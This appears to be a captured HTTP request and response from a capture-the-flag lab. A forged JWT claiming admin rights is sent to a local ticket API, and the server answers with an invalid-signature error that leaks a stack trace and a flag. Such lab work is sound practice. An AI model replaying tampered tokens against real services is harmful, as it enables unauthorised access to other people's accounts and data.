 Request
Pretty Raw Hex
\n
1 POST /api/getticket HTTP/1.1
2 Host: 10.0.2.15:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.15:3000/Swagger/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoidHJ1ZSIsImlhdCI6MTc0MTA5NTUyM30.SaHPB57x20jAKBSSAyqcitE
qBXjZ0jONkCFfyCadmmU
9 Content-Type: application/json
10 Content-Length: 24
11 Origin: http://10.0.2.15:3000
12 DNT: 1
13 Sec-GPC: 1
14 Connection: keep-alive
15 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2N2M2ZWU1Mjg0YTVhNDJmMzk2NjRiZmYiLCJ1c
2VybmFtZSI6InVzZXIiLCJpc0FkbWluIjoidHJ1ZSIsImlhdCI6MTc0MTE2OTQ0Mn0.HuyYVg75mMAaDM6Yynvy1iZ
paT_r2SRYE_DNJ_d4bp0
16 Priority: u=0
17
18 {
19 "ticketno":108815
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 948
5 ETag: W/"3b4-dv8JaQGMnys4mrCk2QYum/nOr7g"
6 Date: Wed, 05 Mar 2025 10:19:15 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"error",
"err":{
"name":"JsonWebTokenError",
"message":"invalid signature"
},
"stack":
"JsonWebTokenError: invalid signature\n    at /app/node_modules/jsonwebtoken/verify.j
s:171:19\n    at getSecret (/app/node_modules/jsonwebtoken/verify.js:97:14)\n    at m
odule.exports [as verify] (/app/node_modules/jsonwebtoken/verify.js:101:10)\n    at e
xports.verifyToken (/app/controllers/auth.js:79:25)\n    at Layer.handle [as handle_r
equest] (/app/node_modules/express/lib/router/layer.js:95:5)\n    at next (/app/node_
modules/express/lib/router/route.js:149:13)\n    at Route.dispatch (/app/node_modules
/express/lib/router/route.js:119:3)\n    at Layer.handle [as handle_request] (/app/no
de_modules/express/lib/router/layer.js:95:5)\n    at /app/node_modules/express/lib/ro
uter/index.js:284:15\n    at Function.process_params (/app/node_modules/express/lib/r
outer/index.js:346:12)",
"message":"Sever Misconfiguration",
"flag":"flag{St4cK_tR4c3_eRR0R}"
}